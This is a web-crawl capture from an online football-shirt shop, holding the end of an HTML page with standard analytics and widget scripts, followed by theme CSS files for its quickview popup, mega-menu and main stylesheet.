						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css
body_size: 150
content:
#quickview-bg-block {
	display: none; 
	background-color : rgba(0,0,0,0.9); 
	top: 0; 
	left: 0; 
	right: 0; 
	bottom: 0;  
	margin: auto; 
	position: fixed; 
	z-index: 9999;
}
.quickview-load-img {  
	display: none; 
	position: fixed; 
	top: 50%; 
	left: 0; 
	right: 0; 
	bottom: 0; 
	text-align: center; 
	z-index: 9999; 
	margin: auto;
}
.a-qv-close {
    position: fixed;
	z-index: 10001;
	width: 30px;
	height: 30px;
	background: #000;
	color: #FFF;
	border-radius: 100%;
	font-size: 0px;
	text-align: center;
	margin-right: -15px;
	top: 7%;
	right: 20%;
	margin-top: -15px;
	border: 2px solid #FFF;
}
.a-qv-close::before {
    content: "x";
    text-align: center;
    font-size: 12px;
    line-height: 25px;
    font-weight: bold;
}
.qv-button-container { position: relative }
#quickview-content .alert{
	margin: 20px 0;
}
#quickview-content {
    position: fixed;
	background-color: #FFF;
	border: 2px solid #000;
	display: none;
	z-index: 10000;
	width: 60%;
	height: 86%;
	top: 7%;
	left: 20%;
	overflow: auto !important;
	padding: 20px;
}
#product2 + div{
	margin-top: 40px;
}
@media(max-width: 1024px){
	#quickview-content{
		width: 90%;
		left: 5%;
	}
	.a-qv-close{
		right: 5%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729
body_size: 1481
content:
/** ver megamenu **/
.common-home .vermagemenu {
    margin-top: 30px;
}
.vermagemenu{
    position: relative;
    z-index: 3;
}
.itemMenuName {
    display: block;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before,.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"\f469";
    font-family: "Ionicons";
    font-size: 16px;
    position: absolute;
    left: 0;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 .icon {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
    margin-right: 11px;
    font-weight: 400;
}
.common-home .content-vermagemenu > h2 {
    padding: 12px 20px;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    line-height: 30px;
    background: #f98903;
    padding: 15px 20px;
}

.common-home .navleft-container{
    display: block;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border: 1px solid #ededed;
    border-top: 0;
    padding: 11px 0;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 28px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #2c2c2c;
    font-size: 14px;
    padding: 6px 0px;
    padding-left: 30px;
    position: relative;
    text-align: left;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #f98903;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    float: right;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 20px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 190px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.vermagemenu .block1 .column .itemMenu a.level1:hover{
    color: #f98903;
}
.vermagemenu  .column .itemMenu > .itemMenuName{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 0;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level1.actParent{
    color: #2c2c2c;
}
.vermagemenu .block1 .column .itemMenu a.level1.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level2{background:none}
.pt_vmegamenu div.column{
    border: none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float: left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 0px 20px 10px 20px;
    /*padding: 35px 20px 10px 20px;*/
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #666;
    display: block;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level2:hover{
    color: #f98903 !important;
    
}
.vermagemenu a.itemMenuName:hover{
    color: #f98903 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #f98903;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */

@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 3px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616
body_size: 16616
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/*------------*/
body {
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    color: #666;
    font-size: 14px;
    line-height: 1.428571429;
    width: 100%;
    background: #f7f7f7;
}
*:focus{
    outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
    color: #2c2c2c;
    line-height: 1.35;
}
/* default font size */
.fa {
    font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
    font-size: 33px;
}
h2 {
    font-size: 27px;
}
h3 {
    font-size: 21px;
}
h4 {
    font-size: 15px;
}
h5 {
    font-size: 12px;
}
h6 {
    font-size: 10.2px;
}
a {
    color: #f98903;
    cursor: pointer;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
    text-decoration: none;
    color: #f98903;
}
legend {
    font-size: 18px;
    padding: 7px 0px
}
label {
    font-size: 13px;
    font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    font-size: 12px;
}
input[type=text] {
    min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px;
}
.input-group .input-group-addon {
    font-size: 12px;
    height: 30px;
}
img{
    max-width: 100%;
    height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
    display: inline;
}
.flip{
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    display: inline-block;
}

div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
    border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
    border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip-inner{
    background: #f98903;
}
.alert{
    text-align: center;
    font-size: 13px;
    margin: 0;
    border-radius: 0;
    border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
    -webkit-transition: ease-in-out all .3s;
    -moz-transition: ease-in-out all .3s;
    transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
    color: #fff;
    background-color: #f98903;
    border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
    background: #2c2c2c;
    padding: 0px 25px;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    line-height: 49px;
    display: inline-block;
    vertical-align: top;
    border-radius: 3px;
    border: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
    height: 34px;
    line-height: 34px;
    margin-left: 10px;
    border-radius: 20px;
}
#button-search + h2{
    display: none;
}
#button-search{
    margin: 15px 0;
}
#modal-agree{
    z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
    opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
    left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
    right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
    background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
    display:inline-block;
    vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #fff;
    margin: 5px;
    display: block;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
    position: absolute;
    top: 50%;
    font-size: 0;
    margin: 0;
    margin-top: -24px;
    width: 48px;
    height: 48px;
    padding: 0;
    line-height: 48px;
    color: #bdbfbe;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    cursor: pointer;
    opacity: 0;
    box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    -webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
    font-family: "Ionicons";
    font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
    left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
    content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
    right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
    content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
    border-color: #f98903;
    color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
    display: block;
}
.newletter-popup{
    background: #fff;
    top: 50% !important;

    position: fixed !important;
    padding: 0;
    text-align: center;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;
}
#boxes .newletter-title h2{
    font-size: 24px;
    text-transform: uppercase;
    color: #000;
    font-weight: 700;
    letter-spacing: 3px;
    margin: 0 0 15px;
}
.newletter-popup #dialog {
    padding: 50px 20px;
}
#boxes .box-content label{
    font-weight: 400;
    max-width: 650px;
    font-size: 14px;
}
#boxes  #frm_subscribe .required{
    color: #f00;
    padding-right: 5px;
}
#boxes  #frm_subscribe a{
    cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
    background: #EBEBEB none repeat scroll 0% 0%;
    border: medium none;
    height: 40px;
    width: 65%;
    margin: 20px 0;
    padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
    margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
    margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
    display: inline-block;
    margin: 0;
    vertical-align: middle;
    margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
    color: #f00;
}
#boxes  #frm_subscribe #notification .success{
    color: #67D7BB;
}
#popup2{

    text-align: center;
    background: #333;
    border-radius: 0;
    cursor: pointer;
    float: right;
    /* padding: 5px 10px; */
    color: #fff;
    margin-top: -49px;
    margin-right: -19px;
}
#popup2:hover {
    background:#f98903;
}
/* newsllter */
.newsletter-group {
    background: #3498db;
    padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
    position: absolute;
    bottom:4px;
    left:-110px;
}
#dialog-normal .newletter-title {
    padding: 15px 0;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
#dialog-normal .newletter-title h3 {
    color: #ffffff;
    font-size: 24px;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
    margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
    color: #fff;
    display: block;
    margin: 0;
    text-transform: none;
    font-size: 15px;
}

#dialog-normal .newleter-content{
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 15px 0;
    float: right;
}
#subscribe-normal {
    margin-bottom: 0;
    position: relative;
    width: 600px;
    display: inline-block;
    vertical-align: top;
    padding-right: 40px;
}
#subscribe_email-normal{
    display: inline-block;
    background: #fff;
    padding: 10px 110px 10px 20px;
    border: 0;
    line-height: 30px;
    height: 51px;
    border-radius: 0;
    color: #959595;
    font-size: 12px;
    width: 100%;
    font-weight: 400;
    border-radius: 30px;

}
#subscribe-normal .btn:hover{
    color: #292929;
}
#subscribe-normal .btn {
    position: absolute;
    top: 0;
    right: 0;
    height: 51px;
    text-transform: uppercase;
    line-height: 51px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    padding: 0 30px;
    background: #f98903;
    color: #fff;
    border-radius: 30px;
    border: 0;
}

#notification-normal{
    position: absolute;
    bottom: -15px;
}
#notification-normal div{
    color: #FFF;
}
#notification-normal div.warning{
    color: #fff;
    text-align: center
}
/* Top */
#top {
    background: #3498db;
}
#top .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
    float:left;
    margin: 0;
    list-style: none;
    padding: 0;
}
/*Email*/
#top .header-email {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-email:before {
    content:"\f132";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-email span {
    font-weight: 600;
}
/*phone*/
#top .header-phone {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-phone:before {
    content:"\f4b9";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-phone span {
    font-weight: 600;
}
#top .box-left > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
}

#top .box-right {
    float:right;
}
#top .box-right > li {
    display: inline-block;
    vertical-align: top;
}

#top .btn-group .text-ex{
    padding: 12px 0;
    margin-right: 9px;
    color: #a5d6f7;
    text-transform: capitalize;
    line-height: 25px;
    font-size: 13px;
}
#top .btn-group  .btn-link{
    text-shadow: none;
    cursor: pointer;
    font-size: 13px;
    text-transform: capitalize;
    overflow: hidden;
    color: #fff;
    line-height: 25px;
    font-weight: 400;
    padding: 12px 0;
    display: block;
    text-align: left;
    border: 0;
}
#top .box > li {
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
}
#top .box > li:last-child {
    margin-right:0;
    padding-right:0;
}
#top .box > li:after {
    content: "";
    width: 1px;
    height: 16px;
    background: rgba(255,255,255,0.4);
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .box > li:last-child:after {
    display:none;
}
#top .btn-group .dropdown-menu{
    position: absolute;
    left:auto;
    right: -15px;
    padding: 10px 20px;
    text-align: left;
    margin: 0;
    background: white;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
    border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
    font-size: 13px;
    padding: 5px 0;
    line-height: 24px;
    display: block;
    text-transform: capitalize;
    font-weight: normal;
    height: inherit;
    border-radius: 0;
    text-align: left;
    color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
    text-decoration: none;
    color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
    vertical-align: baseline;
    margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
    color: #f98903;
    text-decoration: none;
}
.logo-container {
    float: left;
    z-index: 1;
    position: relative;
}
#logo{
    padding: 43px 0;
}
#logo a{
    display: inline-block;
}

.header-inner {
    position:relative;
    z-index:8;
    background: #3498db;
}
.header-inner .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
}

/* search */
.col-search {
    position: absolute;
    top: 50%;
    padding-left: 298px;
    padding-right: 300px;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
    right:0;
    text-align: right;
}
.col-search .box-cart {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#search {
    position: relative;
    width: 100%;
}
#search input {
    padding: 10px 60px 10px 25px;
    height: 48px;
    border-radius: 30px;
    font-size: 14px;
    border: 1px solid #dcdcdc;
    font-weight: 400;
    z-index: 1;
    background: #fff;
    color: #a9a9a9;
    width: 100%;
    box-shadow: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
    width: auto;
    position: absolute;
    right: 0;
    top: 5px;
    right: 5px;

}

#search .input-group-btn button {
    background: #f98903;
    border: none!important;
    padding: 0;
    border-radius: 0;
    border-radius: 100%;
    text-shadow: none;
    height: 38px;
    line-height: 38px;
    width: 38px;
    color: #fff;
    font-size: 21px;
    letter-spacing: 0;
    box-shadow: none !important;
}
#search .input-group-btn button:hover {
    background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 28px;
    padding-right: 28px;
}
#link-compare {
    display: none;
}
#wishlist-total:after, #link-compare:after {
    content:"";
    width: 1px;
    height: 29px;
    background: #0489bd;
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#link-compare span {
    display:none;
}
.search-container{
}
.cart-container{
    padding: 45px 15px 0 0;
    width: 18%;
}
#cart-total, #wishlist-total .count
{
    width: 23px;
    height: 23px;
    background: #0489bd;
    color: #fff;
    right: 0;
    border-radius: 100%;
    text-align: center;
    font-size: 11px;
    line-height: 23px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-top: 8px;
    margin-left: 9px;
    font-style: normal;
}
#cart-total{
    margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
    font-size: 24px;
    color: #232323;
}
#cart{
    width: auto;
}
#cart .mycart {
    color: #fff;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin-left: 15px;
}
#cart .mycart .total-price {
    font-size: 15px;
    font-weight: 600;
    display: block;
    margin-top: 2px;
}

#cart > button{
    background: none;
    border: none;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    width: auto;
    position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
    font-size: 32px;
    color: #fff;
    font-style: normal;
    line-height: 39px;
    display: inline-block;
    vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
    color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
    margin: 0;
    padding: 10px 0;
}
#cart .dropdown-menu{
    border: none;
    border-radius: 0;
    box-shadow: 0 6px 12px #000;
    width: 250px;
    margin: 0;
    padding: 10px;
    /* top: 35px; */
}
.headerSpace {
    display: none;
}
.top-menu {
    position: relative;
    z-index: 7;
    background: #1b81c5;
}
.common-home .top-menu .col-menu {
    width: 0;
    padding:0;
}
.common-home .top-menu .hoz-menu {
    width: 100%;
}
.common-home #pt_custommenu {
    /* text-align: center; */
}
.fix-header{
    border: none;
    background: rgba(18, 161, 217, 0.9);
    box-shadow: 0 0 5px #bdbdbd;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    width: 100%;
    max-width: 100% !important;
    top: 0;
    left: 0;
    right: 0;
    z-index: 889;
    margin: 0 auto;
    position: fixed !important;
    -webkit-animation-name: fadeInDown;
    -webkit-animation-duration: 5.0s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-direction: normal;
    -webkit-animation-play-state: running;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-name: anim_titles;
    -moz-animation-duration: 5.0s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    -moz-animation-direction: normal;
    -moz-animation-play-state: running;
    -moz-animation-fill-mode: forwards;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
    display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
    /* padding-top: 15px; */
    /* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
    margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
    /* display: none; */
}
.fix-header .vermagemenu-container{
    display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
    position: static;
    margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
